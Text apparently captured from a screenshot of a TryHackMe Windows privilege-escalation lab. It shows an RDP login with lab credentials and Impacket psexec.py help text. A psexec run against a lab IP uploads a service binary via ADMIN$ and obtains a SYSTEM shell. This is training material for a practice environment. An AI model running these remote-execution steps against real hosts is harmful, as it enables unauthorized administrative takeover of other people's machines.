 TryHackMe | Windows ...
FreeRDP: 10.10.222.253
./psexec.py admin@10....
02:53 AM
./psexec.py admin@10.10.222.253 cmd.exe
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.222.253
msfconsole
./psexec.py admin
target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
-port [destination port]
Destination port to connect to SMB Server
-service-name service_name
The name of the service used to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the executable uploaded on
the target
kali@kali ~/Documents/THM/Windows_PrivEsc [18:51:54]
> $ ./psexec.py admin@10.10.222.253 cmd.exe
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.222.253.....
[*] Found writable share ADMIN$
[*] Uploading file AItCPheP.exe
[*] Opening SVCManager on 10.10.222.253.....
[*] Creating service SnAm on 10.10.222.253.....
[*] Starting service SnAm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>